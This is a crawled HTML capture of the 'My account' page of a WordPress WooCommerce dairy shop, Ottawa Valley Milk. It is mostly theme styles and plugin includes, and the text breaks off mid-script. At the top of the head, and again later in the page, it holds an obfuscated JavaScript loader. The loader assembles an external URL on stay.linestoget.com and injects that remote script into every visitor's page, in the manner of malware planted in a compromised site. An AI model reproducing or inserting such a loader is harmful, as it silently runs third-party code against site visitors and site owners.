

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ottawavalleymilk.com/my-account/
body_size: 14658
content:
<!DOCTYPE html>
<html lang="en-CA">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ottawavalleymilk.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account - OttawaValleyMilk</title>
	<link rel="canonical" href="https://ottawavalleymilk.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account - OttawaValleyMilk" />
	<meta property="og:url" content="https://ottawavalleymilk.com/my-account/" />
	<meta property="og:site_name" content="OttawaValleyMilk" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ottawavalleymilk.com/my-account/","url":"https://ottawavalleymilk.com/my-account/","name":"My account - OttawaValleyMilk","isPartOf":{"@id":"https://ottawavalleymilk.com/#website"},"datePublished":"2020-06-23T11:54:26+00:00","dateModified":"2020-06-23T11:54:26+00:00","breadcrumb":{"@id":"https://ottawavalleymilk.com/my-account/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://ottawavalleymilk.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://ottawavalleymilk.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ottawavalleymilk.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://ottawavalleymilk.com/#website","url":"https://ottawavalleymilk.com/","name":"OttawaValleyMilk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ottawavalleymilk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OttawaValleyMilk &raquo; Feed" href="https://ottawavalleymilk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OttawaValleyMilk &raquo; Comments Feed" href="https://ottawavalleymilk.com/comments/feed/" />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://ottawavalleymilk.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ottawavalleymilk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ottawavalleymilk.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://ottawavalleymilk.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ottawavalleymilk.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://ottawavalleymilk.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://ottawavalleymilk.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://ottawavalleymilk.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//ottawavalleymilk.com/wp-content/plugins/woocommerce-subscriptions/assets/css/view-subscription.css?ver=3.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ottawavalleymilk.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ottawavalleymilk.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ottawavalleymilk.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://ottawavalleymilk.com/wp-content/themes/woodmart/css/font-awesome-light.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ottawavalleymilk.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ottawavalleymilk.com/wp-content/themes/woodmart/style.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_142299-css' href='https://ottawavalleymilk.com/wp-content/uploads/2025/12/xts-header_142299-1765310792.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ottawavalleymilk.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668431714.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.6.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.14" id="revmin-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ottawavalleymilk.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/ottawavalleymilk.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://ottawavalleymilk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ottawavalleymilk.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ottawavalleymilk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://ottawavalleymilk.com/?p=24' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ottawavalleymilk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fottawavalleymilk.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ottawavalleymilk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fottawavalleymilk.com%2Fmy-account%2F&#038;format=xml" />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name='robots' content='noindex,follow' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#slider-wrp{
	background-color:#ffffffad!important;
}
.vc_tta-panel-title {
    text-align: center!important;
}
.vc_toggle_title>h4{
font-family: Montserrat, Arial, Helvetica, sans-serif!important;	
}
.vc_toggle{
	border-bottom:1px solid rgba(129,129,129,.2);
}
.vc_toggle_title>h4 {
    display: inherit!important;
    text-align: center!important;
}
.inline-list li a {
    font-size: 15px;
    font-weight: 600;
}
.woodmart-compare-btn{
	display:none!important;
}
.woodmart-wishlist-btn{
display:none!important;	
}
.woodmart-logo img {
    -webkit-transform: inherit;
    -webkit-transform: inherit;
    -webkit-backface-visibility: inherit;
}		</style>
		<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var 